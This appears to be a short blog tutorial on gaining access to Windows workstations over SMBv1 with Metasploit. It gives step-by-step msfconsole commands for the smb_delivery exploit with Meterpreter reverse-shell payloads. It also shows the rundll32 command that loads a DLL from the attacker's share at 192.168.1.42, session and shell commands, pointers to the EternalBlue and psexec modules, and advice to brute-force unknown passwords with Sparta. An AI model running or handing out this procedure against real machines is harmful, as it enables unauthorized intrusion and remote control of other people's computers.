Accessing Vulnerable Windows Workstations on Network. (Updated 6/4/2018)
Microsoft has taken preventative measures against vulnerabilities that exist with SMBv1 by no longer including the network protocol after the Windows 10 Fall Creators Update and Windows Server, version 1709 (RS3) and later versions.
Most versions of Windows will not include SMBv1 client or server by default after being updated or after a clean installation. Windows 10 Home and Windows 10 Professional still contain the SMBv1 client by default after a clean installation for 15 days. If it goes unused it is automatically uninstalled.

Exploits that target the latest SMBv1 vulnerabilities in Windows versions 8.1 and earlier include Metasploits ms17_010_eternalblue & ms17_010_psexec.
![]()
![]()
Read more from Microsoft
Below is a list of options included with Eternal Blue.

Below is a list of options included with psexec.
To utilize this toolset first, boot into a Linux environment with the Metasploit Framework Console installed, Kali is used in this demo and is recommended.
At a terminal window type: msfconsole
![]()
*To see all options at the MSF Console Type: show
SMB Delivery is useful with a variety of payloads TCP, HTTP, HTTPS.
![]()
Type: use exploit/windows/smb/smb_delivery
*To set the SRVHOST Type: set srvhost YourIPAddress
*Payload setting examples:
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_https

To run Type: Exploit
*You will receive a command to run on the target machine(s): rundll32.exe \\192.168.1.42\kSNW\test.dll,0
Once ran in a command prompt you will see the active session(s).


To view all sessions Type: sessions -i
To lock onto a session Type: sessions -i 1
To access the Windows File Structure Type: shell
From here you have all privileges assigned to the logged in user. Use Windows commands to traverse the drives.
If running a command on the target station is not possible use one of the afformentioned exploits, ms17_010_eternalblue & ms17_010_psexec, passing the username and password options via SMBUser and SMBPass when given the option.

Note: Unkown passwords can be bruteforced on Windows stations still running SMBv1.
Sparta is excellent for this task. Simply specify the username/password or username list/password list and click Run.